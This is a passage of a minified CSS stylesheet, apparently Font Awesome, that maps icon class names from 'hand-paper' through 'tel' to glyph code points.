inger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-receiving:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-heart:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-usd:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-chef:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-santa:before{content:""}.fa-hat-winter:before{content:""}.fa-hat-witch:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side:before{content:""}.fa-head-side-brain:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-headphones:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-medical:before{content:""}.fa-head-side-virus:before{content:""}.fa-head-vr:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heart-circle:before{content:""}.fa-heart-rate:before{content:""}.fa-heart-square:before{content:""}.fa-heartbeat:before{content:""}.fa-heat:before{content:""}.fa-helicopter:before{content:""}.fa-helmet-battle:before{content:""}.fa-hexagon:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-mask:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-home-alt:before{content:""}.fa-home-heart:before{content:""}.fa-home-lg:before{content:""}.fa-home-lg-alt:before{content:""}.fa-hood-cloak:before{content:""}.fa-hooli:before{content:""}.fa-horizontal-rule:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-horse-saddle:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hospitals:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house:before{content:""}.fa-house-damage:before{content:""}.fa-house-day:before{content:""}.fa-house-flood:before{content:""}.fa-house-leave:before{content:""}.fa-house-night:before{content:""}.fa-house-return:before{content:""}.fa-house-signal:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-humidity:before{content:""}.fa-hurricane:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-ice-skate:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-icons-alt:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-image-polaroid:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-inhaler:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-integral:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-intersection:before{content:""}.fa-inventory:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-island-tropical:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-joystick:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-jug:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-kazoo:before{content:""}.fa-kerning:before{content:""}.fa-key:before{content:""}.fa-key-skeleton:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-keynote:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kidneys:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kite:before{content:""}.fa-kiwi-bird:before{content:""}.fa-knife-kitchen:before{content:""}.fa-korvue:before{content:""}.fa-lambda:before{content:""}.fa-lamp:before{content:""}.fa-lamp-desk:before{content:""}.fa-lamp-floor:before{content:""}.fa-landmark:before{content:""}.fa-landmark-alt:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lasso:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-layer-minus:before{content:""}.fa-layer-plus:before{content:""}.fa-leaf:before{content:""}.fa-leaf-heart:before{content:""}.fa-leaf-maple:before{content:""}.fa-leaf-oak:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-light-ceiling:before{content:""}.fa-light-switch:before{content:""}.fa-light-switch-off:before{content:""}.fa-light-switch-on:before{content:""}.fa-lightbulb:before{content:""}.fa-lightbulb-dollar:before{content:""}.fa-lightbulb-exclamation:before{content:""}.fa-lightbulb-on:before{content:""}.fa-lightbulb-slash:before{content:""}.fa-lights-holiday:before{content:""}.fa-line:before{content:""}.fa-line-columns:before{content:""}.fa-line-height:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lips:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-music:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location:before{content:""}.fa-location-arrow:before{content:""}.fa-location-circle:before{content:""}.fa-location-slash:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-loveseat:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-mace:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailbox:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-mandolin:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-marker-alt-slash:before{content:""}.fa-map-marker-check:before{content:""}.fa-map-marker-edit:before{content:""}.fa-map-marker-exclamation:before{content:""}.fa-map-marker-minus:before{content:""}.fa-map-marker-plus:before{content:""}.fa-map-marker-question:before{content:""}.fa-map-marker-slash:before{content:""}.fa-map-marker-smile:before{content:""}.fa-map-marker-times:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-meat:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaphone:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microphone-stand:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-microwave:before{content:""}.fa-mind-share:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mistletoe:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-money-check-edit:before{content:""}.fa-money-check-edit-alt:before{content:""}.fa-monitor-heart-rate:before{content:""}.fa-monkey:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-moon-cloud:before{content:""}.fa-moon-stars:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mountains:before{content:""}.fa-mouse:before{content:""}.fa-mouse-alt:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mp3-player:before{content:""}.fa-mug:before{content:""}.fa-mug-hot:before{content:""}.fa-mug-marshmallows:before{content:""}.fa-mug-tea:before{content:""}.fa-music:before{content:""}.fa-music-alt:before{content:""}.fa-music-alt-slash:before{content:""}.fa-music-slash:before{content:""}.fa-napster:before{content:""}.fa-narwhal:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-oil-temp:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-omega:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-ornament:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-outlet:before{content:""}.fa-oven:before{content:""}.fa-overline:before{content:""}.fa-page-break:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-brush-alt:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-pallet-alt:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-paragraph-rtl:before{content:""}.fa-parking:before{content:""}.fa-parking-circle:before{content:""}.fa-parking-circle-slash:before{content:""}.fa-parking-slash:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paw-alt:before{content:""}.fa-paw-claws:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pegasus:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-paintbrush:before{content:""}.fa-pencil-ruler:before{content:""}.fa-pennant:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-person-carry:before{content:""}.fa-person-dolly:before{content:""}.fa-person-dolly-empty:before{content:""}.fa-person-sign:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-laptop:before{content:""}.fa-phone-office:before{content:""}.fa-phone-plus:before{content:""}.fa-phone-rotary:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pi:before{content:""}.fa-piano:before{content:""}.fa-piano-keyboard:before{content:""}.fa-pie:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-pig:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-planet-moon:before{content:""}.fa-planet-ringed:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-podium:before{content:""}.fa-podium-star:before{content:""}.fa-police-box:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poll-people:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-popcorn:before{content:""}.fa-portal-enter:before{content:""}.fa-portal-exit:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-presentation:before{content:""}.fa-print:before{content:""}.fa-print-search:before{content:""}.fa-print-slash:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-projector:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pumpkin:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-rabbit:before{content:""}.fa-rabbit-fast:before{content:""}.fa-racquet:before{content:""}.fa-radar:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-radio:before{content:""}.fa-radio-alt:before{content:""}.fa-rainbow:before{content:""}.fa-raindrops:before{content:""}.fa-ram:before{content:""}.fa-ramp-loading:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-raygun:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-refrigerator:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-rings-wedding:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocket-launch:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-route-highway:before{content:""}.fa-route-interstate:before{content:""}.fa-router:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-triangle:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-rv:before{content:""}.fa-sack:before{content:""}.fa-sack-dollar:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salad:before{content:""}.fa-salesforce:before{content:""}.fa-sandwich:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-sausage:before{content:""}.fa-save:before{content:""}.fa-sax-hot:before{content:""}.fa-saxophone:before{content:""}.fa-scalpel:before{content:""}.fa-scalpel-path:before{content:""}.fa-scanner:before{content:""}.fa-scanner-image:before{content:""}.fa-scanner-keyboard:before{content:""}.fa-scanner-touchscreen:before{content:""}.fa-scarecrow:before{content:""}.fa-scarf:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-scroll-old:before{content:""}.fa-scrubber:before{content:""}.fa-scythe:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-send-back:before{content:""}.fa-send-backward:before{content:""}.fa-sensor:before{content:""}.fa-sensor-alert:before{content:""}.fa-sensor-fire:before{content:""}.fa-sensor-on:before{content:""}.fa-sensor-smoke:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-sheep:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-shield-cross:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shipping-timed:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shish-kebab:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shovel:before{content:""}.fa-shovel-snow:before{content:""}.fa-shower:before{content:""}.fa-shredder:before{content:""}.fa-shuttle-van:before{content:""}.fa-shuttlecock:before{content:""}.fa-sickle:before{content:""}.fa-sigma:before{content:""}.fa-sign:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signal-1:before{content:""}.fa-signal-2:before{content:""}.fa-signal-3:before{content:""}.fa-signal-4:before{content:""}.fa-signal-alt:before{content:""}.fa-signal-alt-1:before{content:""}.fa-signal-alt-2:before{content:""}.fa-signal-alt-3:before{content:""}.fa-signal-alt-slash:before{content:""}.fa-signal-slash:before{content:""}.fa-signal-stream:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-siren:before{content:""}.fa-siren-on:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-skeleton:before{content:""}.fa-sketch:before{content:""}.fa-ski-jump:before{content:""}.fa-ski-lift:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-cow:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sledding:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-plus:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoke:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snake:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snooze:before{content:""}.fa-snow-blowing:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowflakes:before{content:""}.fa-snowman:before{content:""}.fa-snowmobile:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-solar-system:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-circle:before{content:""}.fa-sort-circle-down:before{content:""}.fa-sort-circle-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-shapes-down:before{content:""}.fa-sort-shapes-down-alt:before{content:""}.fa-sort-shapes-up:before{content:""}.fa-sort-shapes-up-alt:before{content:""}.fa-sort-size-down:before{content:""}.fa-sort-size-down-alt:before{content:""}.fa-sort-size-up:before{content:""}.fa-sort-size-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-soup:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-space-station-moon:before{content:""}.fa-space-station-moon-alt:before{content:""}.fa-spade:before{content:""}.fa-sparkles:before{content:""}.fa-speakap:before{content:""}.fa-speaker:before{content:""}.fa-speaker-deck:before{content:""}.fa-speakers:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spider-black-widow:before{content:""}.fa-spider-web:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-sprinkler:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-squirrel:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-staff:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-christmas:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-star-shooting:before{content:""}.fa-starfighter:before{content:""}.fa-starfighter-alt:before{content:""}.fa-stars:before{content:""}.fa-starship:before{content:""}.fa-starship-freighter:before{content:""}.fa-staylinked:before{content:""}.fa-steak:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-steering-wheel:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stocking:before{content:""}.fa-stomach:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-stretcher:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-sun-cloud:before{content:""}.fa-sun-dust:before{content:""}.fa-sun-haze:before{content:""}.fa-sunglasses:before{content:""}.fa-sunrise:before{content:""}.fa-sunset:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-sword:before{content:""}.fa-sword-laser:before{content:""}.fa-sword-laser-alt:before{content:""}.fa-swords:before{content:""}.fa-swords-laser:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tablet-rugged:before{content:""}.fa-tablets:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tachometer-alt-average:before{content:""}.fa-tachometer-alt-fast:before{content:""}.fa-tachometer-alt-fastest:before{content:""}.fa-tachometer-alt-slow:before{content:""}.fa-tachometer-alt-slowest:before{content:""}.fa-tachometer-average:before{content:""}.fa-tachometer-fast:before{content:""}.fa-tachometer-fastest:before{content:""}.fa-tachometer-slow:before{content:""}.fa-tachometer-slowest:before{content:""}.fa-taco:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tally:before{content:""}.fa-tanakh:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-tasks-alt:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-tel